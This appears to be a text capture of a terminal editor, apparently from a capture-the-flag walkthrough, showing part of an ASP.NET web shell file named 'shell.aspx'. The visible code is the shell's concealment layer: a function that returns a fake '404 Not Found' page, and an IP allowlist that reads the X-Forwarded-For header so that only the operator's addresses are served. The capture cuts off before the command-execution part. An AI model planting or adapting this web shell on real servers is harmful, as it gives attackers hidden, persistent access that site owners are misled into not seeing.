 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 shell.aspx *
string stderr = "";
void die() {
//HttpContext.Current.Response.Clear();
HttpContext.Current.Response.StatusCode = 404;
HttpContext.Current.Response.StatusDescription = "Not Found";
HttpContext.Current.Response.Write("<h1>404 Not Found</h1>");
HttpContext.Current.Server.ClearError();
HttpContext.Current.Response.End();
}
void Page_Load(object sender, System.EventArgs e) {
// Check for an IP in the range we want
string[] allowedIps = new string[] {"::1","192.168.0.1", "127.0.0.1", "10.10.14.253"};
// check if the X-Fordarded-For header exits
string remoteIp;
if (HttpContext.Current.Request.Headers["X-Forwarded-For"] == null) {
remoteIp = Request.UserHostAddress;
[ line 59/131 (45%), col 95/95 (100%), char 2228/4350 (51%) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy